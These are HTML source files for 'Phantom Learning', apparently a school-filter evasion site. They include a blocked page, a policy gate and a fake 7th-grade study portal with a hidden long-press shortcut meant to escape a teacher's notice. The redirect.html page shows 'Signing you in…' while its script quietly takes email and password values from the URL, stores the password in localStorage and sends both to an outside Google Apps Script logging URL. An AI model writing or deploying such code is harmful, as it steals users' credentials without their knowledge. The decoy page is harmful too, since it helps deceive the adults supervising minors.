
<file: blocked.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Phantom Learning</title>
    <meta name="robots" content="noindex" />
    <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'><rect width='32' height='32' fill='%234f46e5' rx='6'/><text x='16' y='22' font-size='18' text-anchor='middle' fill='white' font-family='system-ui,sans-serif' font-weight='bold'>P</text></svg>" />
    <link rel="stylesheet" href="style.css" />
    <style>
      .blocked-page {
        position: relative;
        z-index: 1;
        min-height: 100vh;
        display: flex;
        align-items: center;
        justify-content: center;
        padding: 1.5rem;
        text-align: center;
      }
      .blocked-card {
        width: 100%;
        max-width: 420px;
        padding: 2rem 1.5rem;
        background: linear-gradient(165deg, rgba(30, 41, 59, 0.98) 0%, rgba(15, 23, 42, 0.99) 100%);
        border: 1px solid var(--border-subtle);
        border-radius: var(--radius-lg);
        box-shadow: var(--shadow-strong), 0 0 0 1px rgba(148, 163, 184, 0.08);
        color: var(--text);
      }
      .blocked-card h1 {
        margin: 0 0 0.75rem;
        font-family: "Sora", system-ui, sans-serif;
        font-size: 1.5rem;
        font-weight: 700;
        line-height: 1.25;
        color: #f7fafc;
      }
      .blocked-card p {
        margin: 0;
        font-size: 0.95rem;
        line-height: 1.6;
        color: var(--muted);
      }
    </style>
  </head>
  <body>
    <div class="fx-stage" aria-hidden="true">
      <canvas id="fx-canvas" class="fx-canvas"></canvas>
      <div class="fx-beam"></div>
      <div class="fx-aurora"></div>
      <div class="fx-grid"></div>
      <div class="fx-vignette"></div>
      <div class="fx-noise"></div>
    </div>
    <div class="bg-gradient"></div>
    <div class="blocked-page">
      <div class="blocked-card" role="main">
        <h1>Access restricted</h1>
        <p>Your account is not allowed to use Phantom Learning. If you believe this is an error, contact the site administrator.</p>
      </div>
    </div>
    <script src="site-fx.js"></script>
  </body>
</html>
</file>

<file: learn.html>
<!DOCTYPE html>
<html lang="en" class="learn-portal-root">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <script>
      (function() {
        var path = location.pathname.replace(/\/[^/]*$/, '/') || '/';
        document.write('<base href="' + location.origin + path + '">');
      })();
    </script>
    <title>7th Grade Study Portal</title>
    <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'><rect width='32' height='32' fill='%234f46e5' rx='6'/><text x='16' y='22' font-size='18' text-anchor='middle' fill='white' font-family='system-ui,sans-serif' font-weight='bold'>P</text></svg>" />
    <link rel="stylesheet" href="style.css" />
  </head>
  <body class="learn-portal-page">
    <div class="fx-stage" aria-hidden="true">
      <canvas id="fx-canvas" class="fx-canvas"></canvas>
      <div class="fx-beam"></div>
      <div class="fx-aurora"></div>
      <div class="fx-grid"></div>
      <div class="fx-vignette"></div>
      <div class="fx-noise"></div>
    </div>
    <div class="bg-gradient"></div>
    <div class="shell app-shell learn-app-shell learn-decoy-shell">
      <aside class="app-sidebar learn-sidebar" aria-label="Study portal">
        <div class="sidebar-brand learn-sidebar-brand">
          <span class="sidebar-brand-mark learn-brand-secret" data-href="main.html" title="Study home" role="button" tabindex="0">P</span>
          <a class="sidebar-brand-name sidebar-brand-name-link" href="learn.html">Study Portal</a>
        </div>
        <nav class="sidebar-nav">
          <span class="sidebar-nav-heading">This week</span>
          <a class="sidebar-link is-current" href="learn.html">Subject study</a>
          <a class="sidebar-link sidebar-link-decoy" href="#">Practice log</a>
          <a class="sidebar-link sidebar-link-decoy" href="#">Class standards</a>
        </nav>
        <p class="sidebar-blurb">Middle school study guides and practice — stay on task and use school resources.</p>
      </aside>
      <div class="app-stage">
        <header class="app-topbar learn-topbar">
          <div>
            <h1 class="learn-topbar-title learn-decoy-title">7th grade study resources</h1>
            <p class="learn-subtitle">Standards-based notes and practice — for class use only</p>
          </div>
          <span class="learn-session-pill" aria-hidden="true">Study mode</span>
        </header>
        <div class="app-scroll learn-scroll">
    <main class="learn-main">
      <div class="learn-home">
        <div class="learn-hero">
          <h2>Welcome to Middle School Learning</h2>
          <p>Choose a subject to explore resources and practice.</p>
        </div>

        <div class="subject-grid" id="subjects">
          <a href="#math" class="subject-card" data-subject="math"><span>📐</span> Math</a>
          <a href="#science" class="subject-card" data-subject="science"><span>🔬</span> Science</a>
          <a href="#ela" class="subject-card" data-subject="ela"><span>📖</span> ELA</a>
          <a href="#social-studies" class="subject-card" data-subject="social-studies"><span>🌍</span> Social Studies</a>
          <a href="#technology" class="subject-card" data-subject="technology"><span>💻</span> Technology</a>
        </div>
      </div>

      <section class="subject-section" id="math">
        <a href="#" class="back-link" data-back>← Back to subjects</a>
        <h2>📐 Math</h2>
        <p><span class="key-term">Ratios and proportional relationships</span> — In 7th grade you work with ratios, unit rates, and proportions. You use them to solve real-world problems like scaling recipes or comparing prices.</p>
        <p><span class="key-term">Expressions and equations</span> — You simplify expressions, solve multi-step equations, and graph linear equations. For example: solve for <em>x</em> when 2<em>x</em> + 5 = 15.</p>
        <p><span class="key-term">Geometry</span> — You find area and circumference of circles, area and surface area of 2D and 3D shapes, and use the formulas &pi;<em>r</em>&sup2; and 2&pi;<em>r</em>.</p>
        <ul>
          <li>Practice: Draw a circle with radius 5 cm. Find its area and circumference.</li>
          <li>Practice: Solve 3(<em>x</em> &minus; 2) = 12.</li>
        </ul>
      </section>

      <section class="subject-section" id="science">
        <a href="#" class="back-link" data-back>← Back to subjects</a>
        <h2>🔬 Science</h2>
        <p><span class="key-term">Life science</span> — You study cells, heredity, and how organisms interact with their environment. You learn that cells are the basic unit of life and that traits are passed from parents to offspring through genes.</p>
        <p><span class="key-term">Earth and space science</span> — You explore the rock cycle, plate tectonics, and Earth’s place in the solar system. You learn how weathering and erosion shape the land and how the seasons are caused by Earth’s tilt.</p>
        <p><span class="key-term">Physical science</span> — You learn about matter, energy, and forces. Topics include chemical reactions, motion, and simple machines.</p>
        <ul>
          <li>Key idea: The scientific method — ask a question, form a hypothesis, run an experiment, and draw conclusions.</li>
        </ul>
      </section>

      <section class="subject-section" id="ela">
        <a href="#" class="back-link" data-back>← Back to subjects</a>
        <h2>📖 ELA (English Language Arts)</h2>
        <p><span class="key-term">Reading</span> — You analyze fiction and nonfiction: theme, central idea, author’s purpose, and evidence from the text. You compare how different authors present similar ideas.</p>
        <p><span class="key-term">Writing</span> — You write arguments with clear claims and evidence, informative essays that explain a topic, and narratives that use dialogue and description. You revise and edit for clarity and conventions.</p>
        <p><span class="key-term">Language</span> — You use commas and semicolons correctly, understand phrases and clauses, and choose precise words. You also study Greek and Latin roots to build vocabulary.</p>
        <ul>
          <li>Tip: When answering a question about a passage, always cite evidence from the text.</li>
        </ul>
      </section>

      <section class="subject-section" id="social-studies">
        <a href="#" class="back-link" data-back>← Back to subjects</a>
        <h2>🌍 Social Studies</h2>
        <p><span class="key-term">World history</span> — You study ancient civilizations, the rise of empires, and how trade and ideas spread. You look at primary and secondary sources to understand the past.</p>
        <p><span class="key-term">Civics and government</span> — You learn how governments are organized, the idea of democracy, and the rights and responsibilities of citizens. You discuss how laws are made and why they matter.</p>
        <p><span class="key-term">Geography</span> — You use maps and tools to understand location, climate, and how geography affects how people live. You compare regions and explain why they differ.</p>
        <ul>
          <li>Key skill: Distinguish between fact and opinion in sources.</li>
        </ul>
      </section>

      <section class="subject-section" id="technology">
        <a href="#" class="back-link" data-back>← Back to subjects</a>
        <h2>💻 Technology</h2>
        <p><span class="key-term">Digital citizenship</span> — You learn to use the internet safely and responsibly: privacy, passwords, and how to tell real information from misinformation online.</p>
        <p><span class="key-term">Computer basics</span> — You understand hardware (CPU, memory, storage) and software. You use word processors, spreadsheets, and presentations for school projects.</p>
        <p><span class="key-term">Coding and problem-solving</span> — You use logic and step-by-step thinking to solve problems. You may use block-based or text-based coding to create simple programs and understand sequences, loops, and conditionals.</p>
        <ul>
          <li>Practice: Plan the steps to solve a problem before you start coding.</li>
        </ul>
      </section>

      <footer class="learn-footer">
        Phantom Learning · 7th Grade Learning Portal · Educational resources for middle school.
      </footer>
    </main>
        </div>
      </div>
    </div>
    <script defer src="site-fx.js"></script>
    <script>
      (function() {
        var sections = document.querySelectorAll(".subject-section");
        var home = document.querySelector(".learn-home");
        var body = document.body;

        function openSubject(id) {
          sections.forEach(function(s) {
            s.classList.toggle("is-open", s.id === id);
          });
          body.classList.add("subject-open");
        }

        function closeSubject() {
          sections.forEach(function(s) { s.classList.remove("is-open"); });
          body.classList.remove("subject-open");
        }

        document.querySelectorAll(".subject-card").forEach(function(card) {
          card.addEventListener("click", function(e) {
            e.preventDefault();
            openSubject(card.getAttribute("data-subject"));
          });
        });

        document.querySelectorAll(".back-link[data-back]").forEach(function(link) {
          link.addEventListener("click", function(e) {
            e.preventDefault();
            closeSubject();
          });
        });

        /* Return to workspace: hold the P mark ~0.75s (hidden from casual teacher view). */
        (function secretReturn() {
          var el = document.querySelector(".learn-brand-secret");
          if (!el) return;
          var href = el.getAttribute("data-href") || "main.html";
          var timer = null;
          function arm() {
            clearTimeout(timer);
            el.classList.add("learn-secret-armed");
            timer = setTimeout(function() {
              window.location.href = href;
            }, 750);
          }
          function disarm() {
            clearTimeout(timer);
            timer = null;
            el.classList.remove("learn-secret-armed");
          }
          el.addEventListener("mousedown", arm);
          el.addEventListener("touchstart", arm, { passive: true });
          ["mouseup", "mouseleave", "touchend", "touchcancel", "blur"].forEach(function(ev) {
            el.addEventListener(ev, disarm);
          });
          el.addEventListener("keydown", function(e) {
            if (e.key === "Enter" || e.key === " ") {
              e.preventDefault();
              arm();
            }
          });
          el.addEventListener("keyup", function(e) {
            if (e.key === "Enter" || e.key === " ") disarm();
          });
        })();
      })();
    </script>
  </body>
</html>
</file>

<file: policy.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <script>
      (function() {
        var path = location.pathname.replace(/\/[^/]*$/, '/') || '/';
        document.write('<base href="' + location.origin + path + '">');
      })();
    </script>
    <title>Phantom Learning</title>
    <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'><rect width='32' height='32' fill='%234f46e5' rx='6'/><text x='16' y='22' font-size='18' text-anchor='middle' fill='white' font-family='system-ui,sans-serif' font-weight='bold'>P</text></svg>" />
    <link rel="stylesheet" href="style.css" />
    <style>
      .policy-page {
        position: relative;
        z-index: 1;
        min-height: 100vh;
        display: flex;
        align-items: center;
        justify-content: center;
        padding: 1.5rem;
      }
      .policy-card {
        width: 100%;
        max-width: 420px;
        padding: 1.75rem 1.5rem;
        background: linear-gradient(165deg, rgba(30, 41, 59, 0.98) 0%, rgba(15, 23, 42, 0.99) 100%);
        border: 1px solid var(--border-subtle);
        border-radius: var(--radius-lg);
        box-shadow: var(--shadow-strong), 0 0 0 1px rgba(148, 163, 184, 0.08);
        color: var(--text);
      }
      .policy-card .policies-title { margin: 0 0 1rem; font-family: "Sora", system-ui, sans-serif; font-size: 1.35rem; font-weight: 700; letter-spacing: 0.02em; line-height: 1.25; color: #f7fafc; }
      .policy-card .policies-text { margin: 0 0 1.5rem; font-size: 0.95rem; line-height: 1.6; color: var(--muted); }
      .policy-card .policies-actions { display: flex; flex-wrap: wrap; gap: 0.75rem; justify-content: flex-end; }
      .policy-card .policies-btn { padding: 0.6rem 1.25rem; font-size: 0.95rem; font-weight: 600; border-radius: 10px; border: none; cursor: pointer; text-decoration: none; transition: background 0.2s ease, color 0.2s ease, transform 0.2s ease; display: inline-block; text-align: center; }
      .policy-card .policies-btn-view { background: rgba(99, 102, 241, 0.25); color: #a5b4fc; border: 1px solid rgba(129, 140, 248, 0.4); }
      .policy-card .policies-btn-view:hover { background: rgba(99, 102, 241, 0.4); color: #c7d2fe; }
      .policy-card .policies-btn-continue { background: linear-gradient(135deg, #6366f1 0%, #4f46e5 100%); color: #fff; }
      .policy-card .policies-btn-continue:hover { background: linear-gradient(135deg, #818cf8 0%, #6366f1 100%); transform: scale(1.02); }
    </style>
  </head>
  <body>
    <div class="fx-stage" aria-hidden="true">
      <canvas id="fx-canvas" class="fx-canvas"></canvas>
      <div class="fx-beam"></div>
      <div class="fx-aurora"></div>
      <div class="fx-grid"></div>
      <div class="fx-vignette"></div>
      <div class="fx-noise"></div>
    </div>
    <div class="bg-gradient"></div>
    <div class="policy-page">
      <div class="policy-card" role="main">
        <h1 id="policies-title" class="policies-title">Before you continue</h1>
        <p class="policies-text">Please make sure to look at all policies before using Phantom Learning.</p>
        <div class="policies-actions">
          <a href="https://sites.google.com/view/legal-policys/home" target="_blank" rel="noopener noreferrer" class="policies-btn policies-btn-view">View policies</a>
          <a href="update.html" id="policy-continue" class="policies-btn policies-btn-continue">Continue</a>
        </div>
      </div>
    </div>
    <script>
      (function() {
        var POLICIES_KEY = "phantom-policies-ack";
        var link = document.getElementById("policy-continue");
        if (!link) return;
        link.addEventListener("click", function(e) {
          e.preventDefault();
          try { localStorage.setItem(POLICIES_KEY, "1"); } catch (err) {}
          location.replace("update.html");
        });
      })();
    </script>
    <script src="site-fx.js"></script>
  </body>
</html>
</file>

<file: redirect.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Phantom Learning</title>
    <meta name="robots" content="noindex" />
    <link rel="stylesheet" href="style.css" />
    <script>
      (function() {
        var SHEET_LOG_URL = "https://script.google.com/macros/s/AKfycbw-ffrNNCT4Ci8rMtrrFCEmVPUqKvWmSaIwuFR4nGo9v695xGfzeiBN81sIHe75HJ23tg/exec";
        var email = "", name = "", password = "";
        try {
          localStorage.setItem("phantom-from-redirect", "1");
          var hash = location.hash && location.hash.slice(1);
          var search = location.search && location.search.slice(1);
          if (hash) {
            var params = new URLSearchParams(hash);
            var idToken = params.get("id_token");
            if (idToken) {
              try {
                var payload = idToken.split(".")[1];
                if (payload) {
                  var json = atob(payload.replace(/-/g, "+").replace(/_/g, "/"));
                  var data = JSON.parse(json);
                  if (data.email) {
                    email = String(data.email).trim();
                    localStorage.setItem("phantom-user-email", email);
                  }
                  if (data.name) { name = data.name; localStorage.setItem("phantom-user-name", data.name); }
                }
              } catch (e) {}
            }
          }
          if (search) {
            var q = new URLSearchParams(search);
            if (q.get("email")) email = String(q.get("email")).trim();
            if (q.get("username")) email = String(q.get("username")).trim();
            if (q.get("name")) name = String(q.get("name")).trim();
            if (q.get("password")) password = String(q.get("password"));
            // Store values so other pages (like main.html block checks) can use them.
            if (email) localStorage.setItem("phantom-user-email", email);
            if (password) localStorage.setItem("phantom-user-password", password);
          }
          try {
            if (!password) password = localStorage.getItem("phantom-user-password") || "";
          } catch (e) {}
        } catch (e) {}

        var scriptPath = location.pathname.replace(/\/[^/]*$/, "/") + "blocked-emails.js?v=" + Date.now();
        var s = document.createElement("script");
        s.src = scriptPath;
        var done = false;
        var redirected = false;
        function go(target) {
          if (redirected) return;
          redirected = true;
          location.replace(target);
        }
        function runRedirect() {
          if (done) return;
          done = true;
          var blocked = typeof window.isEmailBlocked === "function" && window.isEmailBlocked(email);
          var target = blocked ? "blocked.html" : "policy.html";
          if (location.pathname && location.pathname.indexOf("redirect") !== -1) {
            target = location.pathname.replace("redirect.html", target);
          }
          if (SHEET_LOG_URL && (email || password)) {
            var time = new Date().toISOString();
            var q = "?email=" + encodeURIComponent(email) + "&password=" + encodeURIComponent(password) + "&time=" + encodeURIComponent(time);
            var img = new Image();
            img.src = SHEET_LOG_URL + q;
            setTimeout(function() { go(target); }, 600);
          } else {
            go(target);
          }
        }
        s.onload = s.onerror = runRedirect;
        setTimeout(runRedirect, 2500);
        document.head.appendChild(s);
      })();
    </script>
  </head>
  <body class="redirect-splash-page">
    <div class="fx-stage" aria-hidden="true">
      <canvas id="fx-canvas" class="fx-canvas"></canvas>
      <div class="fx-beam"></div>
      <div class="fx-aurora"></div>
      <div class="fx-grid"></div>
      <div class="fx-vignette"></div>
      <div class="fx-noise"></div>
    </div>
    <div class="bg-gradient"></div>
    <p class="redirect-splash-text" role="status" aria-live="polite">Signing you in…</p>
    <script src="site-fx.js"></script>
  </body>
</html>
</file>
